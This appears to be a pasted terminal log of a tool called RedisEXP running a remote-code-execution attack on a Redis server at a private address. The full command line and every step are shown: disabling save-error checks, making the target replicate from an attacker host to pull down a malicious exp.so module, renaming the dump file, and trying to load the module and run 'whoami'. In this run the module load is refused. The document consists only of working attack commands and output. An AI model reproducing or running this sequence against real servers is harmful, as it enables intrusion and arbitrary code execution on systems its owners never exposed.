 C:\Users\tlj\Desktop\lll267tools>RedisEXP_windows_amd64.exe -m rce -r 192.168.110.177 -p 6379 -w foobared -L 192.168.110.226 -P 2222 -c whoami -rf exp.so
REDIS EXP
>>> config set stop-writes-on-bgsave-error no
OK
>>> bgsave
Background saving started
>>> slaveof 192.168.110.226 2222
OK
>>> config set dir "."
OK
>>> config set dbfilename "exp.so"
OK
>>> module load "./exp.so"
Error: ERR MODULE command not allowed. If the enable-module-command option is set to "local", you can run it from a local connection, otherwise you need to set this option in the configurat
ion file, and then restart the server.
>>> config set dir "/var/lib/redis"
OK
>>> config set dbfilename "test.redis"
OK
>>> config set stop-writes-on-bgsave-error yes
OK
>>> system.exec "whoami"
ERR unknown command 'system.exec', with args beginning with: 'whoami'
>>> slaveof no one
OK
>>> module unload system
Error: ERR MODULE command not allowed. If the enable-module-command option is set to "local", you can run it from a local connection, otherwise you need to set this option in the configurat
ion file, and then restart the server.
C:\Users\tlj\Desktop\lll267tools>